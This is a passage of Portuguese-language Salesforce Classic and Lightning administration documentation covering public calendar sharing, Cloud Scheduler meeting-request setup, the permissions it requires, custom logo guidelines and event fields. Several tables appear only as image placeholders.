	- **2.** Clique em **Compartilhamento**. Adicione os grupos públicos, papéis ou pessoas com os quais você deseja compartilhar o calendário.
	- **3.** Em Acesso ao calendário, especifique como deseja compartilhar o calendário.

#### **Ocultar detalhes**

Outras pessoas podem ver se determinados horários estão disponíveis, mas não podem ver outras informações sobre os eventos no calendário.

#### **Ocultar detalhes e adicionar compromissos**

Outras pessoas podem ver se determinados horários estão disponíveis, mas não podem ver detalhes dos eventos. Outras pessoas podem inserir eventos no calendário.

#### **Mostrar detalhes**

Outras pessoas podem ver informações detalhadas sobre os eventos no calendário.

#### **Mostrar detalhes e adicionar compromissos**

Outras pessoas podem ver informações detalhadas sobre os eventos no calendário e podem inserir eventos no calendário.

#### **Acesso total**

Outras pessoas podem ver informações detalhadas sobre os eventos no calendário, inserir eventos no calendário e editar eventos existentes no calendário.

- **•** Exclua um calendário público.
	- **1.** Em Configuração, insira *Calendários públicos e recursos* na caixa Busca rápida e selecione **Calendários públicos e recursos**.
	- **2.** Clique em **Excluir** ao lado do nome de um calendário.

## EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Group Edition**, **Personal Edition** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para gerenciar calendários públicos:

**•** "Personalizar aplicativo"

Para gerenciar calendários de recursos:

**•** "Personalizar aplicativo"

Para exibir um registro relacionado em um evento:

**•** Os usuários precisam ter permissão de "Leitura"

Assegure que os usuários tenham as permissões apropriadas. Por exemplo, o convidado de um evento que não tem permissão de "Leitura" para oportunidades não pode ver a oportunidade associada ao evento.

CONSULTE TAMBÉM:

[Acesso a atividades](#page-1344-0)

## <span id="page-1866-0"></span>Configurar o Programador em nuvem no Salesforce Classic

O botão Solicitação de nova reunião é ativado por padrão nos layouts de página. Permite que os usuários usem o Programador em nuvem para solicitar reuniões com clientes. O botão aparece na lista relacionada Atividades abertas nas páginas de detalhes de contatos, leads e contas pessoais.

Use os métodos a seguir isoladamente ou combinados para controlar se o botão Solicitação de nova reunião é exibido em layouts de página de detalhes. O botão também está disponível na seção Calendário da guia Início quando a subguia Reuniões solicitadas é ativada. As seguintes ações de adição e remoção não afetam o botão na seção Calendário.

## Configuração rápida do Programador em nuvem para vários layouts de página

- **1.** Em Configuração, insira *Programador em nuvem* na caixa Busca rápida e, em seguida, selecione **Programador em nuvem**.
- **2.** Se você estiver adicionando o botão e o novo tema de UI ainda não estiver ativado, ative-o na página Interface de usuário em Configuração.
- **3.** Clique em **Adicionar botão** para adicionar o botão **Solicitação de nova reunião** à lista relacionada Atividades abertas em todos os layouts de página qualificados. Clique em **Remover botão** para remover o botão de todos os layouts de página atuais.

## Configuração manual do Programador em nuvem para layouts de página individuais

- **1.** Se você estiver adicionando o botão e o novo tema de UI ainda não estiver ativado, ative-o na página Interface de usuário em Configuração. Consulte Personalizar as configurações da interface de usuário.
- **2.** Adicione ou remova o botão **Solicitação de nova reunião** na lista relacionada Atividades abertas, nos layouts de página desejados:
	- **•** Contatos
	- **•** Leads
	- **•** Contas pessoais (se estiver habilitado)

Para permitir que usuários solicitem uma reunião com uma conta pessoal, adicione o campo Email ao layout de página. Nas configurações de gerenciamento de objetos para contas pessoais, acesse Layouts de página.

### Configurações opcionais do Programador em nuvem

Você tem a opção de ativar essas configurações para tornar o Programador em nuvem ainda mais útil.

**•** Peça que seus usuários instalem o [Salesforce for Outlook.](#page-1570-0)

Recomendamos que os usuários sincronizem seus eventos de calendário entre o Salesforce e o Outlook para propor horários de reunião com base na sua disponibilidade exibida no calendário do Salesforce.

- **•** Adicione o logotipo da sua empresa às solicitações de reunião enviadas aos convidados.
- **•** Mostre as reuniões solicitadas na seção Calendário da guia Início.



Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para personalizar configurações de layouts de página e atividade:

**•** "Personalizar aplicativo"

A subguia Reuniões solicitadas é exibida por padrão. Se você remover o botão Solicitação de nova reunião de todos os layouts de página, recomenda-se remover também a subguia Reuniões solicitadas, já que os usuários não poderão solicitar reuniões.

**•** Permita que os usuários parceiros solicitem reuniões usando o Programador em nuvem. O perfil deusuário parceiro personalizado deve ter [as permissões de usuário corretas](#page-1867-0) na página 1862, estar ativo e atribuído aos seus usuários parceiros.

### <span id="page-1867-0"></span>Requisitos de permissão do usuário

Os usuários devem ter as permissões "Enviar email" e "Editar compromissos" para solicitar reuniões. Essas permissões são ativadas na maioria dos perfis padrão.

Se os usuários não tiverem as permissões obrigatórias, eles:

- **•** Não poderão ver o botão Solicitação de nova reunião na lista relacionada Atividades abertas
- **•** Não poderão editar, reagendar ou cancelar reuniões solicitadas

### Requisitos de segurança em nível de campo

Na maioria dos casos, você não precisará alterar as configurações de segurança em nível de campo para permitir que os usuários solicitem reuniões. No entanto, se você tiver alterado as configurações padrão de segurança em nível de campo em determinados perfis na organização do Salesforce, consulte a tabela a seguir para verificar se essas alterações impedem que os usuários solicitem reuniões.

Nota: Em conjuntos de permissões e na interface de usuário de perfil avançada, os rótulos de configuração diferem daqueles na  $\mathbb{Z}$ interface de usuário de perfil original e nas páginas de segurança em nível de campo para personalização de campos.



em nível de campo



#### [Diretrizes para adicionar logotipos personalizados a solicitações de reunião no Salesforce Classic](#page-1868-0)

Você pode exibir um logotipo personalizado em comunicados, como, por exemplo, solicitações de reunião. Use essas diretrizes para imagens de logotipo personalizado.

#### <span id="page-1868-0"></span>CONSULTE TAMBÉM:

[Atividades](#page-1334-0)

### Diretrizes para adicionar logotipos personalizados a solicitações de reunião no Salesforce Classic

Você pode exibir um logotipo personalizado em comunicados, como, por exemplo, solicitações de reunião. Use essas diretrizes para imagens de logotipo personalizado.

Um logotipo personalizado aparece nos seguintes locais.

- **•** Solicitações por email enviadas aos convidados quando você solicita uma reunião ou agenda um compromisso
- **•** Páginas de resposta de reunião nas quais os convidados selecionam os horários em que podem se reunir
- **•** Páginas de resposta de compromisso nas quais os convidados aceitam ou recusam o compromisso

Ao usar um logotipo personalizado, tenha em mente o seguinte.

- **•** A imagem deve ser menor do que 20 KB e formatada como arquivo .gif, .jpeg ou .png.
- **•** Para obter os melhores resultados, use uma imagem com menos de 130 pixels de largura, 100 pixels de altura e 72 pixels por polegada. O redimensionamento automático pode impedir a exibição correta de imagens maiores em alguns clientes de email.
- **•** Carregue seu logotipo na guia Documentos para disponibilizá-lo externamente.

Nota:

- **–** Outros usuários podem substituir o logotipo se ele não estiver na pasta Documentos compartilhados. Para evitar alterações indesejadas, crie uma pasta acessível somente a administradores de sistema e carregue o logotipo nessa pasta.
- **–** Não é possível usar um logotipo armazenado na pasta Meus documentos pessoais ou marcados como Somente uso interno.

EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para personalizar configurações de atividades:

**•** "Personalizar aplicativo"

**•** Você não pode excluir um logotipo personalizado da guia Documentos quando ele estiver sendo usado em solicitações de reunião. Selecione outra imagem para usar como seu logotipo ou desmarque a opção de exibição de um logotipo personalizado em solicitações de reunião.

### CONSULTE TAMBÉM:

[Como funciona o Programador em nuvem no Salesforce Classic](#page-1363-0)

## <span id="page-1869-0"></span>Campos do compromisso

Os registros do compromisso têm campos padrão para rastrear e registrar detalhes do compromisso.

#### [Campos do evento no Lightning Experience](#page-1869-1)

Esses campos padrão para rastrear e registrar detalhes do evento estão disponíveis no Lightning Experience.

[Campos do evento no Salesforce Classic](#page-1872-0)

<span id="page-1869-1"></span>Esses campos padrão para rastrear e registrar detalhes do evento estão disponíveis no Salesforce Classic.

## Campos do evento no Lightning Experience

Esses campos padrão para rastrear e registrar detalhes do evento estão disponíveis no Lightning Experience.



EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** e **Unlimited**






### Campos do evento no Salesforce Classic

Esses campos padrão para rastrear e registrar detalhes do evento estão disponíveis no Salesforce Classic.



## EDIÇÕES

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

Os eventos com convidados não estão disponíveis na: **Personal** Edition

## Configurar e manter ferramentas de vendas



